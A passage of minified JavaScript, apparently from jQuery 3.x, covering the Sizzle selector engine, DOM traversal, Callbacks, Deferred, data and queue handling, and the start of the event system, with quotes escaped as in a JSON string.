t=e.nodeName.toLowerCase();return\"input\"===t&&!!e.checked||\"option\"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return\"input\"===t&&\"button\"===e.type||\"button\"===t},text:function(e){var t;return\"input\"===e.nodeName.toLowerCase()&&\"text\"===e.type&&(null==(t=e.getAttribute(\"type\"))||\"text\"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r=\"\";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&\"parentNode\"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||\"*\",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[\" \"],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:\" \"===e[s-2].type?\"*\":\"\"})).replace($,\"$1\"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+\" \"];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($,\" \")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+\" \"];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l=\"0\",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG(\"*\",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l=\"function\"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&\"ID\"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split(\"\").sort(j).join(\"\")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement(\"fieldset\"))}),ce(function(e){return e.innerHTML=\"<a href='#'></a>\",\"#\"===e.firstChild.getAttribute(\"href\")})||fe(\"type|href|height|width\",function(e,t,n){if(!n)return e.getAttribute(t,\"type\"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML=\"<input/>\",e.firstChild.setAttribute(\"value\",\"\"),\"\"===e.firstChild.getAttribute(\"value\")})||fe(\"value\",function(e,t,n){if(!n&&\"input\"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute(\"disabled\")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[\":\"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):\"string\"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=\":not(\"+e+\")\"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if(\"string\"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,\"string\"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,\"string\"==typeof e){if(!(r=\"<\"===e[0]&&\">\"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a=\"string\"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?\"string\"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,\"parentNode\")},parentsUntil:function(e,t,n){return h(e,\"parentNode\",n)},next:function(e){return O(e,\"nextSibling\")},prev:function(e){return O(e,\"previousSibling\")},nextAll:function(e){return h(e,\"nextSibling\")},prevAll:function(e){return h(e,\"previousSibling\")},nextUntil:function(e,t,n){return h(e,\"nextSibling\",n)},prevUntil:function(e,t,n){return h(e,\"previousSibling\",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,\"template\")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return\"Until\"!==r.slice(-5)&&(t=e),t&&\"string\"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\\x20\\t\\r\\n\\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r=\"string\"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:\"\")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&\"string\"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t=\"\",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=\"\"),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[[\"notify\",\"progress\",S.Callbacks(\"memory\"),S.Callbacks(\"memory\"),2],[\"resolve\",\"done\",S.Callbacks(\"once memory\"),S.Callbacks(\"once memory\"),0,\"resolved\"],[\"reject\",\"fail\",S.Callbacks(\"once memory\"),S.Callbacks(\"once memory\"),1,\"rejected\"]],i=\"pending\",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},\"catch\":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+\"With\"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError(\"Thenable self-resolution\");t=e&&(\"object\"==typeof e||\"function\"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+\"With\"](this===s?void 0:this,arguments),this},s[t[0]+\"With\"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),\"pending\"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn(\"jQuery.Deferred exception: \"+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener(\"DOMContentLoaded\",B),C.removeEventListener(\"load\",B),S.ready()}S.fn.ready=function(e){return F.then(e)[\"catch\"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,\"complete\"===E.readyState||\"loading\"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener(\"DOMContentLoaded\",B),C.addEventListener(\"load\",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if(\"object\"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,\"ms-\").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if(\"string\"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&\"string\"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r=\"data-\"+t.replace(K,\"-$&\").toLowerCase(),\"string\"==typeof(n=e.getAttribute(r))){try{n=\"true\"===(i=n)||\"false\"!==i&&(\"null\"===i?null:i===+i+\"\"?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,\"hasDataAttrs\"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf(\"data-\")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,\"hasDataAttrs\",!0)}return i}return\"object\"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||\"fx\")+\"queue\",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||\"fx\";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);\"inprogress\"===i&&(i=n.shift(),r--),i&&(\"fx\"===t&&n.unshift(\"inprogress\"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+\"queueHooks\";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks(\"once memory\").add(function(){Y.remove(e,[t+\"queue\",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return\"string\"!=typeof t&&(n=t,t=\"fx\",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),\"fx\"===t&&\"inprogress\"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||\"fx\",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};\"string\"!=typeof e&&(t=e,e=void 0),e=e||\"fx\";while(a--)(n=Y.get(o[a],e+\"queueHooks\"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.source,te=new RegExp(\"^(?:([+-])=|)(\"+ee+\")([a-z%]*)$\",\"i\"),ne=[\"Top\",\"Right\",\"Bottom\",\"Left\"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return\"none\"===(e=t||e).style.display||\"\"===e.style.display&&ie(e)&&\"none\"===S.css(e,\"display\")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,\"\")},u=s(),l=n&&n[3]||(S.cssNumber[t]?\"\":\"px\"),c=e.nodeType&&(S.cssNumber[t]||\"px\"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?(\"none\"===n&&(l[c]=Y.get(r,\"display\")||null,l[c]||(r.style.display=\"\")),\"\"===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,\"display\"),o.parentNode.removeChild(o),\"none\"===u&&(u=\"block\"),ue[s]=u)))):\"none\"!==n&&(l[c]=\"none\",Y.set(r,\"display\",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return\"boolean\"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i,he=/^$|^module$|\\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement(\"div\")),(fe=E.createElement(\"input\")).setAttribute(\"type\",\"radio\"),fe.setAttribute(\"checked\",\"checked\"),fe.setAttribute(\"name\",\"t\"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML=\"<textarea>x</textarea>\",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML=\"<option></option>\",y.option=!!ce.lastChild;var ge={thead:[1,\"<table>\",\"</table>\"],col:[2,\"<table><colgroup>\",\"</colgroup></table>\"],tr:[2,\"<table><tbody>\",\"</tbody></table>\"],td:[3,\"<table><tbody><tr>\",\"</tr></tbody></table>\"],_default:[0,\"\",\"\"]};function ve(e,t){var n;return n=\"undefined\"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||\"*\"):\"undefined\"!=typeof e.querySelectorAll?e.querySelectorAll(t||\"*\"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],\"globalEval\",!t||Y.get(t[n],\"globalEval\"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,\"<select multiple='multiple'>\",\"</select>\"]);var me=/<|&#?\\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if(\"object\"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement(\"div\")),s=(de.exec(o)||[\"\",\"\"])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=\"\"}else p.push(t.createTextNode(o));f.textContent=\"\",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),\"script\"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||\"\")&&n.push(o)}return f}var be=/^([^.]*)(?:\\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==(\"focus\"===t)}function Ee(e,t,n,r,i,o){var a,s;if(\"object\"==typeof t){for(s in\"string\"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&(\"string\"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return\"undefined\"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||\"\").match(P)||[\"\"]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||\"\").split(\".\").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(\".\")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||\"\").match(P)||[\"\"]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||\"\").split(\".\").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp(\"(^|\\\\.)\"+h.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&(\"**\"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,\"handle events\")}},dispatch:function(e){var t,n,r,i,o,a,s=new 